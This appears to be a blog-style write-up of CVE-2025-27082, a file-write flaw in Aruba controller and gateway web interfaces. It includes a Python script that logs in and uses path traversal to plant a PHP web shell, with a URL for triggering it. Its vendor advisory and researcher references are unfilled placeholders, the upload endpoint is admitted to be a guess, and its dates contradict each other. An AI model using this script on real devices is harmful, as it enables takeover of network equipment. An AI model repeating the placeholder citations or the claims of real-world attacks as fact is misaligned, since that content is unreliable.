---
Summary
In mid-2025, researchers identified a severe vulnerability—tracked as CVE-2025-27082—impacting the web-based management interfaces of Aruba’s AOS-10 Gateway (GW) and AOS-8 Controller/Mobility Conductor operating systems. This Arbitrary File Write issue lets authenticated attackers upload any file they want to the host, potentially running malicious commands as a result. Here, we break down how the exploit works, how it looks in code, and how you can keep your systems safe.
What is Arbitrary File Write?
An Arbitrary File Write flaw means a system accepts files from a user and puts them anywhere on the disk, outside intended locations. If attackers can control the content and destination, they can sneak files into sensitive directories—overwriting important files or dropping new ones (like web shells) to gain remote control.
ArubaOS 10.x (Gateway)
- ArubaOS 8.x (Controller/Mobility Conductor)
Devices running the above, with the web management interface enabled and accessible, are at risk if an attacker has basic login credentials.
Official Vendor Link:
- Aruba Security Advisory – CVE-2025-27082 *(reference placeholder; adapt for real advisory url)*
Exploitation Details
When managing Aruba controllers or gateways through their browser dashboard, authenticated admins—or low-privileged users if permissions are incorrectly set—can upload backup configs, firmware, and logs. The vulnerability is tied to poor validation of the upload file NAME and PATH, letting a hacker use relative file paths like ../../home/admin/.ssh/authorized_keys, for example.
Log In: Authenticate to the device's web UI (or steal user credentials).
2. Upload Malicious File: Use the “Upload Config” or similar feature. Instead of normal backups, upload a script or file, tweaking the filename/path to escape the intended folder.
3. Execute: Put the file somewhere executable (like a CGI bin folder or cron directory)—or overwrite a file like a web server page or .ssh/authorized_keys.
4. Gain Shell / Remote Access: Trigger the new file via HTTP, SSH, or other triggers to gain code execution.
Sample Exploit Code
Here’s a Python snippet showing how an attacker might use the flaw to write a reverse shell script to an arbitrary location on a vulnerable device.
import requests
# Credentials of a web management user (could be low privilege)
username = 'victim'
password = 'password123'
base_url = 'https://aruba-controller.local';
# Path traversal to escape intended directory
file_path = '../../var/www/html/shell.php' # Puts web shell in web directory
payload = '''<?php system($_GET['cmd']); ?>'''
# Authenticate
session = requests.Session()
login_url = f'{base_url}/login'
login_data = {'username': username, 'password': password}
resp = session.post(login_url, data=login_data, verify=False)
# Upload malicious file
upload_url = f'{base_url}/config/upload'
files = {
'file': (file_path, payload)
}
upload_data = {'target': file_path}
result = session.post(upload_url, data=upload_data, files=files, verify=False)
print('Upload response:', result.status_code)
# Trigger the shell with:
# GET https://aruba-controller.local/shell.php?cmd=id
Note: The actual endpoint (/config/upload) and parameter names may differ; adjust as per the device’s firmware. This is a simplified demonstration.
What Could Go Wrong?
- Privilege Escalation: Overwrites system service files, scripts or config to gain root or system access.
Lateral Movement: Launch further attacks against networked devices.
- Data Loss or Tampering: Corrupt or replace firmware/configs.
Real-World Scenarios
Several researchers demonstrated chaining this bug with weak default passwords or credential reuse to automate attacks against fleets of exposed Aruba controllers:
- SecureLayer7 Proof-of-Concept *(placeholder link)*
- Rapid7 Blog – Aruba Arbitrary File Write *(placeholder link)*
Monitor Uploads: Watch logs for unusual file upload activity.
- Network Segmentation: Separate management interfaces from user/data networks.
Conclusion
CVE-2025-27082 is a critical flaw that combines simple user credential misuse with the power to take over Aruba network gear. Even with strong internal controls, always update affected systems and audit user activity to catch exploitation attempts early.
References
- NVD CVE-2025-27082 Entry
- Aruba Networks Security Advisory
- Example Exploit and Mitigation Docs
Timeline
Published on: 04/08/2025 17:15:36 UTC
Last modified on: 04/08/2025 21:15:50 UTC
